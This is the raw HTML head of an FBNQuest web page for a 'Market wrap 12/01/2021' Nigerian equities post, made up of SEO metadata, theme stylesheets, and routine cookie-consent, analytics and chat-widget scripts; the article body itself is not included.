

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fbnquest.com/market-wrap-12-01-2021/
body_size: 26594
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"granted","advertisement":"granted","functional":"granted","necessary":"granted","ad_user_data":"granted","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://questmb.com/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/17446abd8567e68c3f704dbc/script.js"></script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Market wrap 12/01/2021 - FBNQuest</title>
	<link rel="canonical" href="https://questmb.com/market-wrap-12-01-2021/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Market wrap 12/01/2021" />
	<meta property="og:description" content="Partial recovery in Dangcem from its recent fall after year end 2020 alongside aggressive buying in Mansard (+9.57%), Nascon (+10.00%) and Ardova (+9.75%) propelled gains recorded on the broad index [&hellip;]" />
	<meta property="og:url" content="https://questmb.com/market-wrap-12-01-2021/" />
	<meta property="og:site_name" content="FBNQuest" />
	<meta property="article:published_time" content="2017-09-17T16:00:56+00:00" />
	<meta name="author" content="Joachim Afemikhe" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joachim Afemikhe" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://questmb.com/market-wrap-12-01-2021/#article","isPartOf":{"@id":"https://questmb.com/market-wrap-12-01-2021/"},"author":{"name":"Joachim Afemikhe","@id":"https://questmb.com/#/schema/person/98a52e6d7d107d948a6d150b9b96b5eb"},"headline":"Market wrap 12/01/2021","datePublished":"2017-09-17T16:00:56+00:00","mainEntityOfPage":{"@id":"https://questmb.com/market-wrap-12-01-2021/"},"wordCount":109,"publisher":{"@id":"https://questmb.com/#organization"},"articleSection":["FBN Securities","Insights","Nigerian Equities Market Wrap"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://questmb.com/market-wrap-12-01-2021/","url":"https://questmb.com/market-wrap-12-01-2021/","name":"Market wrap 12/01/2021 - FBNQuest","isPartOf":{"@id":"https://questmb.com/#website"},"datePublished":"2017-09-17T16:00:56+00:00","breadcrumb":{"@id":"https://questmb.com/market-wrap-12-01-2021/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://questmb.com/market-wrap-12-01-2021/"]}]},{"@type":"BreadcrumbList","@id":"https://questmb.com/market-wrap-12-01-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://questmb.com/"},{"@type":"ListItem","position":2,"name":"Market wrap 12/01/2021"}]},{"@type":"WebSite","@id":"https://questmb.com/#website","url":"https://questmb.com/","name":"FBNQuest","description":"Merchant Banking &amp; Asset Management","publisher":{"@id":"https://questmb.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://questmb.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://questmb.com/#organization","name":"FBNQuest","url":"https://questmb.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://questmb.com/#/schema/logo/image/","url":"https://questmb.com/wp-content/uploads/2020/08/FBN-Quest.svg","contentUrl":"https://questmb.com/wp-content/uploads/2020/08/FBN-Quest.svg","width":899,"height":235,"caption":"FBNQuest"},"image":{"@id":"https://questmb.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://questmb.com/#/schema/person/98a52e6d7d107d948a6d150b9b96b5eb","name":"Joachim Afemikhe","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://questmb.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/47591f7ead8d617f3540e1419b682a8300c61e83a7020f434a34a2aee615382b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/47591f7ead8d617f3540e1419b682a8300c61e83a7020f434a34a2aee615382b?s=96&d=mm&r=g","caption":"Joachim Afemikhe"},"url":"https://questmb.com/author/joachim_a/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//questmb.com' />
<link rel="alternate" type="text/calendar" title="FBNQuest &raquo; iCal Feed" href="https://questmb.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://questmb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquestmb.com%2Fmarket-wrap-12-01-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://questmb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquestmb.com%2Fmarket-wrap-12-01-2021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://questmb.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://questmb.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.15.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://questmb.com/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://questmb.com/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://questmb.com/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://questmb.com/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://questmb.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://questmb.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://questmb.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://questmb.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://questmb.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://questmb.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765788773' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://questmb.com/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://questmb.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://questmb.com/wp-content/themes/fbnquest/style.css' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://questmb.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://questmb.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769440745' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://questmb.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769440745' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://questmb.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://questmb.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://questmb.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://questmb.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://questmb.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://questmb.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769440745' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://questmb.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://questmb.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://questmb.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://questmb.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://questmb.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://questmb.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://questmb.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769440745' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://questmb.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://questmb.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://questmb.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://questmb.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://questmb.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://questmb.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-561-css' href='https://questmb.com/wp-content/uploads/elementor/css/post-561.css?ver=1769440746' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://questmb.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://questmb.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='wpdt-elementor-widget-font-css' href='https://questmb.com/wp-content/plugins/wpdatatables/integrations/page_builders/elementor/css/style.css?ver=6.4.0.1' media='all' />
<link rel='stylesheet' id='elementor-post-757-css' href='https://questmb.com/wp-content/uploads/elementor/css/post-757.css?ver=1769440749' media='all' />
<link rel='stylesheet' id='elementor-post-880-css' href='https://questmb.com/wp-content/uploads/elementor/css/post-880.css?ver=1769440747' media='all' />
<link rel='stylesheet' id='elementor-post-3207-css' href='https://questmb.com/wp-content/uploads/elementor/css/post-3207.css?ver=1769440750' media='all' />
<link rel='stylesheet' id='elementor-post-8376-css' href='https://questmb.com/wp-content/uploads/elementor/css/post-8376.css?ver=1769440747' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//questmb.com/wp-content/uploads/pum/pum-site-styles.css?generated=1769596489&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='master-addons-main-style-css' href='https://questmb.com/wp-content/plugins/master-addons/assets/css/master-addons-styles.css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://questmb.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<script id="jquery-core-js-before">
/* < ![CDATA[ */
function jltmaNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
//# sourceURL=jquery-core-js-before
</script>
<script src="https://questmb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://questmb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://questmb.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://questmb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://questmb.com/wp-json/wp/v2/posts/10422" /><!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener('DOMContentLoaded', function() {
 
  // Accept All
  let btnAccept = document.getElementById('cmplz-accept');
  if (btnAccept) {
    btnAccept.addEventListener('click', function() {
      if (typeof cmplz_consent !== 'undefined') {
        cmplz_consent.acceptAll();
      }
    });
  }

  // Reject All
  let btnReject = document.getElementById('cmplz-deny');
  if (btnReject) {
    btnReject.addEventListener('click', function() {
      if (typeof cmplz_consent !== 'undefined') {
        cmplz_consent.denyAll();
      }
    });
  }

  // Customize (open preferences panel)
  let btnCustomize = document.getElementById('cmplz-customize');
  if (btnCustomize) {
    btnCustomize.addEventListener('click', function() {
      if (typeof cmplz_update_banner_settings !== 'undefined') {
        cmplz_update_banner_settings();
      }
    });
  }

});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

var bool = true; 

$zopim( function() {
 bool = $zopim.livechat.isChatting();

 if(bool==false) {
          $zopim.livechat.hideAll();
      setTimeout(showzopim,1800000);  //time in milliseconds - 30 mins = 1800000


      function showzopim() {
          $zopim.livechat.button.show()
      }
 }
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
 

<!-- Hotjar Tracking Code for https://fbnquest.com/ -->
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:254861,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
 

<script src="//rum-static.pingdom.net/pa-5b602d5dc587a20015000034.js" async></script><!-- end Simple Custom CSS and JS -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://questmb.com"><link rel="alternate" href="https://questmb.com/wp-json/tribe/events/v1/" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>        <!-- Start of fbnquestmb Zendesk Widget script -->
		<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=44b252dc-b8ca-4ae0-9d7e-b0b3f5a893af"> </script>
		<script type="text/javascript"> 
    		window.setTimeout(function() {    
        		$zopim.livechat.button.show();
        		$zopim.livechat.window.show();
        		$zopim.livechat.bubble.show(); }, 30000); 
        		//time’s in milliseconds - 30 seconds = 30000
		</script>
